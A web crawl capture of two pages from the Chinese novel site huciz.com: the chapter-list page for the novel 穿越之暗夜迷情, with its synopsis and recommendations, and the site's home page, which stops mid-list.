

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://huciz.com/shuben/7yRf.html
body_size: 6421
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>穿越之暗夜迷情TXT下载 南宫雨儿_第 58 节_在线下载无广告 _虎词中文网 </title><meta name="keywords" content="穿越之暗夜迷情TXT下载 南宫雨儿_第 58 节_在线下载无广告" /><meta name="description" content="(前世) " /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.huciz.com/shuben/7yRf.html" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.huciz.com/shuben/7yRf.html" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="虎词中文网" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://23.224.199.66:45678/xcdn5/css/_208cf024.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.66:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_url" content="https://huciz.com/shuben/7yRf/58.html"/><meta property="og:image" content="//cdn.huciz.com/upfile/p/cgS.jpg?sm"/><meta property="og:novel:read_url" content="https://huciz.com/shuben/7yRf.html"/><meta property="og:novel:latest_chapter_name" content="第 58 节 穿越之暗夜迷情"/><meta property="og:novel:category" content="阴谋小说"/><meta property="og:description" content="(前世)"/><meta property="og:novel:book_name" content="穿越之暗夜迷情"/><meta property="og:novel:author" content="南宫雨儿"/><meta property="og:title" content="穿越之暗夜迷情"/><meta property="og:novel:update_time" content="2017-02-18"/><meta property="og:url" content="https://huciz.com/shuben/7yRf.html"/><meta property="og:type" content="novel"/><meta property="og:novel:status" content="已完结"/><script>var COOKIE_PRE='5yk7v',CDNV='318',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='P395yk7v',FORM_HASH='2856414cg9erjf',ADN='k23',TJN='pv',xCoverList=[],TWPC='tw',TWMO='fanti',CDN='https://23.224.199.66:45678/xcdn5/',MOD='',DOMA='huciz.com',DIR='/',CAD=0,APP_NAME='虎词中文网',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.huciz.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="虎词中文网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">虎词中文网</span><span class="slogan">优秀免费小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入要查找的书名或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/tongrenyansheng/">同人衍生</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/sort/">书库作品</a></li><li><a href="/quanben.html">完本作品</a></li><li><a href="/remeng.html">榜单作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.huciz.com/shuben/7yRf.html" title="穿越之暗夜迷情">手机阅读《穿越之暗夜迷情》</a></div><a href="/">虎词中文网</a> &gt; <a href="/youxiyijie/">游戏异界</a> &gt; <a href="/shuben/7yRf.html">穿越之暗夜迷情</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.huciz.com/upfile/p/cgS.jpg?sm" author="南宫雨儿" alt="穿越之暗夜迷情" /><span class="b"></span></div><div id="info"><h1>穿越之暗夜迷情</h1><p>作者：<a href="/writer/eXd97e5aeabeTba8eX4bfA.html" target="_blank">南宫雨儿</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="7yRf3" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="7yRf3" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/7yRf.html">TXT下载</a></p><p>更新时间：2017-02-18 12:35:07&nbsp;[共58章] <p>最新：<a href="/shuben/7yRf/58.html" title="">第 58 节</a></p><div class="clear"></div><div id="intro">内容简介：<br /> 前世的遗憾，今生的等待，世间的事谁又能掌控？不过是命运底下的一颗棋子，任它摆布…… <br /> (前世) <br /> “夜，如果有下辈子，我还想像这样躺在你怀里” <br /> “雪，你不要再说了，让我替你疗伤吧” <br /> “夜，你知道的，我已经没救了……” <br /> “不…一定还有办法的，一定可以的”男子看起来惊慌失措的样子，紧紧的抱住怀里脸色苍白的女子。 <br /> “夜，我有没说过我好爱你，我真的好爱你……” <br /> （今生） <br /> 她，本是现代一平凡的大学生，不过是参加业余活动上山祭祀，竟然摔进茅坑，莫名奇妙的穿越了。 <br /> 人家穿越都是美女~坏点的也有个人样，哪像她直接变成一只毛绒绒的动物！！哎~她本想单纯的就此生活下去，可当一切发生时，才知道自己早已深陷泥潭不可自拔。原来命运从没停下自己的脚步…… <br /> 他，<a href="/zhurengong/eTbb7eXeperWeA.html">雷厉风</a>为达目的不择手段，一次因为一个缠绕多时的噩梦上山捡回了她，自此之后他的生活发生转变，但是误会让他伤害了她，让她远走他方，纵使他拥有全天下的财富又如何，依旧得不到她。 <br /> 他，<a href="/zhurengong/eTjee5a49cA.html">阎夜</a>一个千年前意外来到东方妖界的吸血鬼，千百年前阴谋策划，想要一统妖界，可惜事与愿违，他并没有成功，反而被东方妖界合力围攻，是心爱的她以生命换回了两方的平静。千百年后，再次遇见她，他不会再放手…… <br /> 即使折断她想飞的翅膀也要把她留在身边。 <br /> 看似毫无相关的几人，却被命运紧紧系在一起，这一世，当命运的齿轮转动时，他们又该如何…… </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/shuben/YxvX.html" target="_blank" title="督主有病">督主有病</a> (耽美小说) 、 <a href="/shuben/gip.html" target="_blank" title="新还珠之帝后胤禛">新还珠之帝后胤禛</a><a href="/xs/Nbwwc8Z.html" title="教师且行且思读书笔记" target="_blank">教师且行且思读书笔记</a> (耽美_B L 同人) 、 <a href="/shuben/jz02.html" target="_blank" title="穿越之霸爱残妻 ">穿越之霸爱残妻 </a><a href="/xs/oyV6s81.html" title="眼带能不能按摩" target="_blank">眼带能不能按摩</a> (总裁小说) 、 <a href="/shuben/B0MI.html" target="_blank" title="大结局了她都不知道我长啥样">大结局了她都不知道我长啥样</a><a href="/xs/GeekoI9g.html" title="醉酒后28岁的她睡了刚毕业的小奶狗" target="_blank">醉酒后28岁的她睡了刚毕业的小奶狗</a> (HE小说) 、 <a href="/shuben/2093986140.html" target="_blank" title="凤谋天下">凤谋天下</a> (权谋小说) 、 <a href="/shuben/7zxR.html" target="_blank" title="文妃">文妃</a> (宫斗小说) 、 <a href="/shuben/F1yV.html" target="_blank" title="古代收租躺平日常">古代收租躺平日常</a> (霸道小说) 、 <a href="/shuben/DyXo.html" target="_blank" title="太子妃很忙">太子妃很忙</a><a href="/xs/6EEDWfYp.html" title="我的美艳师娘更新到哪了还更新吗" target="_blank">我的美艳师娘更新到哪了还更新吗</a> (后宫小说) 、 <a href="/shuben/BXJV.html" target="_blank" title="废帝为囚">废帝为囚</a><a href="/xs/GgwwTQ9.html" title="推奶会不会让奶越推越少" target="_blank">推奶会不会让奶越推越少</a> (正剧小说) 、 <a href="/shuben/BFSw.html" target="_blank" title="怜娇/权臣宠">怜娇/权臣宠</a><a href="/xs/3pXzhGZ.html" title="魔使者日本动漫" target="_blank">魔使者日本动漫</a> (公主小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《穿越之暗夜迷情》 正文 </dt><dd><a href="/shuben/7yRf/1.html">第 1 节</a></dd><dd><a href="/shuben/7yRf/2.html">第 2 节</a></dd><dd><a href="/shuben/7yRf/3.html">第 3 节</a></dd><dd><a href="/shuben/7yRf/4.html">第 4 节</a></dd><dd><a href="/shuben/7yRf/5.html">第 5 节</a></dd><dd><a href="/shuben/7yRf/6.html">第 6 节</a></dd><dd><a href="/shuben/7yRf/7.html">第 7 节</a></dd><dd><a href="/shuben/7yRf/8.html">第 8 节</a></dd><dd><a href="/shuben/7yRf/9.html">第 9 节</a></dd><dd><a href="/shuben/7yRf/10.html">第 10 节</a></dd><dd><a href="/shuben/7yRf/11.html">第 11 节</a></dd><dd><a href="/shuben/7yRf/12.html">第 12 节</a></dd><dd><a href="/shuben/7yRf/13.html">第 13 节</a></dd><dd><a href="/shuben/7yRf/14.html">第 14 节</a></dd><dd><a href="/shuben/7yRf/15.html">第 15 节</a></dd><dd><a href="/shuben/7yRf/16.html">第 16 节</a></dd><dd><a href="/shuben/7yRf/17.html">第 17 节</a></dd><dd><a href="/shuben/7yRf/18.html">第 18 节</a></dd><dd><a href="/shuben/7yRf/19.html">第 19 节</a></dd><dd><a href="/shuben/7yRf/20.html">第 20 节</a></dd><dd><a href="/shuben/7yRf/21.html">第 21 节</a></dd><dd><a href="/shuben/7yRf/22.html">第 22 节</a></dd><dd><a href="/shuben/7yRf/23.html">第 23 节</a></dd><dd><a href="/shuben/7yRf/24.html">第 24 节</a></dd><dd><a href="/shuben/7yRf/25.html">第 25 节</a></dd><dd><a href="/shuben/7yRf/26.html">第 26 节</a></dd><dd><a href="/shuben/7yRf/27.html">第 27 节</a></dd><dd><a href="/shuben/7yRf/28.html">第 28 节</a></dd><dd><a href="/shuben/7yRf/29.html">第 29 节</a></dd><dd><a href="/shuben/7yRf/30.html">第 30 节</a></dd><dd><a href="/shuben/7yRf/31.html">第 31 节</a></dd><dd><a href="/shuben/7yRf/32.html">第 32 节</a></dd><dd><a href="/shuben/7yRf/33.html">第 33 节</a></dd><dd><a href="/shuben/7yRf/34.html">第 34 节</a></dd><dd><a href="/shuben/7yRf/35.html">第 35 节</a></dd><dd><a href="/shuben/7yRf/36.html">第 36 节</a></dd><dd><a href="/shuben/7yRf/37.html">第 37 节</a></dd><dd><a href="/shuben/7yRf/38.html">第 38 节</a></dd><dd><a href="/shuben/7yRf/39.html">第 39 节</a></dd><dd><a href="/shuben/7yRf/40.html">第 40 节</a></dd><dd><a href="/shuben/7yRf/41.html">第 41 节</a></dd><dd><a href="/shuben/7yRf/42.html">第 42 节</a></dd><dd><a href="/shuben/7yRf/43.html">第 43 节</a></dd><dd><a href="/shuben/7yRf/44.html">第 44 节</a></dd><dd><a href="/shuben/7yRf/45.html">第 45 节</a></dd><dd><a href="/shuben/7yRf/46.html">第 46 节</a></dd><dd><a href="/shuben/7yRf/47.html">第 47 节</a></dd><dd><a href="/shuben/7yRf/48.html">第 48 节</a></dd><dd><a href="/shuben/7yRf/49.html">第 49 节</a></dd><dd><a href="/shuben/7yRf/50.html">第 50 节</a></dd><dd><a href="/shuben/7yRf/51.html">第 51 节</a></dd><dd><a href="/shuben/7yRf/52.html">第 52 节</a></dd><dt>《穿越之暗夜迷情》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/shuben/7yRf/58.html">第 58 节</a></dd><dd><a href="/shuben/7yRf/57.html">第 57 节</a></dd><dd><a href="/shuben/7yRf/56.html">第 56 节</a></dd><dd><a href="/shuben/7yRf/55.html">第 55 节</a></dd><dd><a href="/shuben/7yRf/54.html">第 54 节</a></dd><dd><a href="/shuben/7yRf/53.html">第 53 节</a></dd><dd><a href="/shuben/7yRf/52.html">第 52 节</a></dd><dd><a href="/shuben/7yRf/51.html">第 51 节</a></dd><dd><a href="/shuben/7yRf/50.html">第 50 节</a></dd><dd><a href="/shuben/7yRf/49.html">第 49 节</a></dd><dd><a href="/shuben/7yRf/48.html">第 48 节</a></dd><dd><a href="/shuben/7yRf/47.html">第 47 节</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/shuben/7yRf/list_1.html">首页</a><a href="/shuben/7yRf/list_1.html">上一页</a><b>1</b><a href="/shuben/7yRf/list_2.html">2</a><a href="/shuben/7yRf/list_2.html">下一页</a><a href="/shuben/7yRf/list_2.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/shuben/4vX0.html" target="_blank" title="被赐婚给死对头之后">被赐婚给死对头之后</a>、 <a href="/xs/KOOgliWl.html" title="服完兵役是什么军衔" target="_blank">服完兵役是什么军衔</a>、 <a href="/shuben/3qiL.html" target="_blank" title="攻略对象全都重生了[快穿]">攻略对象全都重生了[快穿]</a>、 <a href="/shuben/jowB.html" target="_blank" title="清穿从懿而终">清穿从懿而终</a>、 <a href="/xs/kAyyIA2.html" title="驴儿大的行货是多大" target="_blank">驴儿大的行货是多大</a>、 <a href="/shuben/qBS.html" target="_blank" title="重生之皇后为尊">重生之皇后为尊</a>、 <a href="/shuben/4nTo.html" target="_blank" title="公主的傲娇小掌门">公主的傲娇小掌门</a>、 <a href="/xs/AYYP5sQE.html" title="别去鱼塘找我了" target="_blank">别去鱼塘找我了</a>、 <a href="/shuben/7gF5.html" target="_blank" title="一品农妃">一品农妃</a>、 <a href="/xs/Z664YCl.html" title="凯伦支配世界" target="_blank">凯伦支配世界</a>、 <a href="/shuben/VISi.html" target="_blank" title="代嫁宠妃">代嫁宠妃</a>、 <a href="/shuben/BXJy.html" target="_blank" title="咸鱼他想开了">咸鱼他想开了</a>、 <a href="/xs/lVXXuv3.html" title="我老婆来自一千年以前漫画下拉" target="_blank">我老婆来自一千年以前漫画下拉</a>、 <a href="/shuben/NwT.html" target="_blank" title="大清宠妃">大清宠妃</a>、 <a href="/shuben/4QoT.html" target="_blank" title="嫁给一个土匪（重生）">嫁给一个土匪（重生）</a>、 <a href="/xs/bbnnceD.html" title="我霸总开始咸鱼下载" target="_blank">我霸总开始咸鱼下载</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>❶ 小说的未来，是需要你我共同的努力！《穿越之暗夜迷情》是一本优秀小说，为了让作者:南宫雨儿 能提供更多更好崭新的作品，请您购买本书的VIP或穿越之暗夜迷情完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！</p><p>❷ 如果读者在阅读穿越之暗夜迷情时对本站有意见建议，或对作品内容、版权等方面有质疑请联系管理员处理。</p><p>❸ 希望您多多支持本站，非常感谢您的支持！。读者在穿越之暗夜迷情全文阅读中如发现内容有与法律抵触之处，请马上向本站举报</p><p>❹ 虎词中文网提供穿越之暗夜迷情无弹窗阅读，天天更新本书，“是真正的无弹窗小说网”</p><p>❺ 本小说《穿越之暗夜迷情》是本好看的后宫小说小说，但其内容仅代表作者南宫雨儿本人的观点，与虎词中文网的立场无关。</p><p>❻ 我们将让读者享受干净，清静的阅读环境、日更月更，但如果您发现本小说穿越之暗夜迷情最新章节，而本站又没有更新，请通知虎词中文网，您的支持是我们最大的动力。</p><p>*. <a href="/shuben/7yRf_581824210.html">穿越之暗夜迷情约15.4万字TXT下载_精彩无弹窗下载_南宫雨儿</a>/<span class="gray">2016-10-03 17:11:36</span></p><p>*. <a href="/g/6rop7iqvqo.html">穿越之暗夜迷情免费阅读_南宫雨儿 阎夜雷厉风_在线阅读无广告</a>/<span class="gray">2017-07-15 04:26:16</span></p><p>*. <a href="/shuben/7yRf_1654900212.html">穿越之暗夜迷情_免费全文 阎夜雷厉风_精彩免费下载</a>/<span class="gray">2016-09-02 10:19:53</span></p><p>*. <a href="/g/x0ajbu0bmq.html">穿越之暗夜迷情_全文阅读 阎夜雷厉风_最新章节</a>/<span class="gray">2016-09-27 19:21:18</span></p><p>*. <a href="/g/zb7naiqgld.html">穿越之暗夜迷情_最新章节_南宫雨儿 全文免费阅读_阎夜雷厉风</a>/<span class="gray">2017-12-11 07:59:59</span></p></div></div><script src="/click/7yRf"></script><script src="/5ykdg/318.k2ppte"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.huciz.com/">虎词中文网</a>(huciz.com) All Rights Reserved. <a href="//tw.huciz.com/shuben/7yRf.html" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">网站邮箱：<img data-lazy="/img/jmailD2TnS.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.66:45678/xcdn5/js/_init.js?318"></script><script src="https://23.224.199.66:45678/xcdn5/www1/_common.js?318"></script><script use="17.477ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://huciz.com/?FROM=bjs&u=BJS
body_size: 8867
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>虎词中文网-精彩小说应有尽有</title><meta name="keywords" content="虎词中文网|言情小说|言情小说在线阅读|免费言情小说" /><meta name="description" content="虎词中文网(huciz.com)：创立于2015年，提供都市小说以及各类小说在线阅读及下载。" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.huciz.com/?FROM=bjs&u=BJS" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.huciz.com/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="虎词中文网" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://23.224.199.66:45678/xcdn5/css/_208cf024.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.66:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var COOKIE_PRE='5yk7v',CDNV='318',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='P395yk7v',FORM_HASH='e8cfd557g9erjg',ADN='k23',TJN='pv',xCoverList=[],TWPC='tw',TWMO='fanti',CDN='https://23.224.199.66:45678/xcdn5/',MOD='',DOMA='huciz.com',DIR='/',CAD=0,APP_NAME='虎词中文网',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.huciz.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="虎词中文网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">虎词中文网</span><span class="slogan">优秀免费小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入要查找的书名或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/tongrenyansheng/">同人衍生</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/sort/">书库作品</a></li><li><a href="/quanben.html">完本作品</a></li><li><a href="/remeng.html">榜单作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/shuben/BDBp.html" title=""><img data-lazy="//cdn.huciz.com/upfile/q/d8Pb.jpg?sm" alt="送上门的娃成了皇帝" author="九皇叔" src="/jloadYAyI.svg" /></a></div><dl><dt><span>九皇叔</span><a href="/shuben/BDBp.html" title="">送上门的娃成了皇帝</a></dt><dd>晋江VIP完结 当前被收藏数：8073 营养液数：16677 文章积分：250,984,0...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/B4Ls.html" title=""><img data-lazy="//cdn.huciz.com/upfile/q/dKnw.jpg?sm" alt="雄虫又在直播种田[虫族]" author="晟归" src="/jloadYAyI.svg" /></a></div><dl><dt><span>晟归</span><a href="/shuben/B4Ls.html" title="">雄虫又在直播种田[虫族]</a></dt><dd>晋江VIP完结 总书评数：4453 当前被收藏数：25611 营养液数：8004 文章积分...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/BR3F.html" title=""><img data-lazy="//cdn.huciz.com/upfile/r/estE.jpg?sm" alt="罪影［刑侦］" author="京久" src="/jloadYAyI.svg" /></a></div><dl><dt><span>京久</span><a href="/shuben/BR3F.html" title="">罪影［刑侦］</a></dt><dd>晋江VIP完结  总书评数：501当前被收藏数：2794营养液数：813文章积分：53,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/Dyoq.html" title=""><img data-lazy="//cdn.huciz.com/upfile/A/NgMi.jpg?sm" alt="攻略那个渣[快穿]" author="唐宓" src="/jloadYAyI.svg" /></a></div><dl><dt><span>唐宓</span><a href="/shuben/Dyoq.html" title="">攻略那个渣[快穿]</a></dt><dd>晋江金牌推荐VIP完结 总书评数：42770 当前被收藏数：29333 文案 性...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/252007292.html" title=""><img data-lazy="//cdn.huciz.com/def/252007292/61618.jpg?sm" alt="我的美艳校长妈妈" author="小强" src="/jloadYAyI.svg" /></a></div><dl><dt><span>小强</span><a href="/shuben/252007292.html" title="">我的美艳校长妈妈</a></dt><dd>妈妈保守的身体里，到底藏着一副什么样的酮体……望着前面妈妈的完美曲线背影，我抬头看向天空，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/BXvM.html" title=""><img data-lazy="//cdn.huciz.com/def/10124196/12115.jpg?sm" alt="春晓" author="江冉遗" src="/jloadYAyI.svg" /></a></div><dl><dt><span>江冉遗</span><a href="/shuben/BXvM.html" title="">春晓</a></dt><dd>废文网完结 文案： 爱人变哥哥，可笑又荒唐 同父异母 X 破镜重圆 X 年下狗血 他曾经将...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">快穿</span><span class="s2"><a href="/shuben/BDXl.html" title="">秋之予安</a></span><span class="s5">张晓晨</span></li><li><span class="s1">兵王</span><span class="s2"><a href="/shuben/1284127110.html" title="">我的豪门老板娘</a></span><span class="s5">燃烧点_书海</span></li><li><span class="s1">强强</span><span class="s2"><a href="/shuben/MnvA.html" title="">（HP同人）Eternal Grief</a></span><span class="s5">夜湮</span></li><li><span class="s1">现代</span><span class="s2"><a href="/shuben/J77w.html" title="">变成丧尸后和前妻重逢了</a></span><span class="s5">一帆小舟</span></li><li><span class="s1">王爷</span><span class="s2"><a href="/shuben/yNO.html" title="">站在墙外等红杏</a></span><span class="s5">猴包</span></li><li><span class="s1"></span><span class="s2"><a href="/shuben/SNwA.html" title="">伪装魔王与祭品勇者（囚禁调教h）</a></span><span class="s5">显明的路</span></li><li><span class="s1">修真</span><span class="s2"><a href="/shuben/MpqO.html" title="">春秋霸王传（又名：战国霸王）</a></span><span class="s5">攀峰</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/shuben/7gBJ.html" title="">蜜宠甜婚：军少，你好棒</a></span><span class="s5">话结局</span></li><li><span class="s1">宅斗</span><span class="s2"><a href="/shuben/4g5l.html" title="">战死的爹爹回来了</a></span><span class="s5">时三十</span></li><li><span class="s1">现代</span><span class="s2"><a href="/shuben/1616892810.html" title="">华娱从仙剑开始</a></span><span class="s5">月上孤橙</span></li><li><span class="s1">明星</span><span class="s2"><a href="/shuben/BnlO.html" title="">莫老师，谈恋爱吗</a></span><span class="s5">公子瑾少</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/shuben/FgiI.html" title="">重生香江之最强大亨</a></span><span class="s5">一根红黄山</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/shuben/JDg2.html" title="">上将养的小仓鼠成精了</a></span><span class="s5">小小幻</span></li><li><span class="s1">情有</span><span class="s2"><a href="/shuben/FOyj.html" title="">非典型姐弟恋</a></span><span class="s5">东边月亮圆</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/shuben/YozT.html" title="">嫁给前男友的修仙爸爸</a></span><span class="s5">da青蛙</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/shuben/gdb.html" title="">风过舞流云</a></span><span class="s5">紫舞玥鸢</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/shuben/DNoj.html" target="_blank" title="我的表哥黑化了"><img data-lazy="/ae01/kf/UTB8jakVvYPJXKJkSafSq6yqUXXaw-nQN.jpg?sm" alt="我的表哥黑化了" author="玥玥欲试" /></a></div><dl><dt><a href="/shuben/DNoj.html" title="我的表哥黑化了">我的表哥黑化了</a></dt><dd>晋江高积分VIP完结 当前被收藏数：2634 文章积分：36,046,628 本文...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/Jjz.html" title="他来了，请闭眼">他来了，请闭眼</a>/丁墨</li><li><a href="/shuben/Diwi.html" title="总裁契约：前妻勾上门">总裁契约：前妻勾上门</a>/图拉绿豆</li><li><a href="/shuben/Dznv.html" title="因为我是仙女呀">因为我是仙女呀</a>/春风榴火</li><li><a href="/shuben/MjT0.html" title="执着为你">执着为你</a>/意想不到</li><li><a href="/shuben/JV7f.html" title="老兄，你搞搞清楚咱们是情敌啊！">老兄，你搞搞清楚咱们是情敌啊！</a>/大漂亮姐姐</li><li><a href="/shuben/ngBd.html" 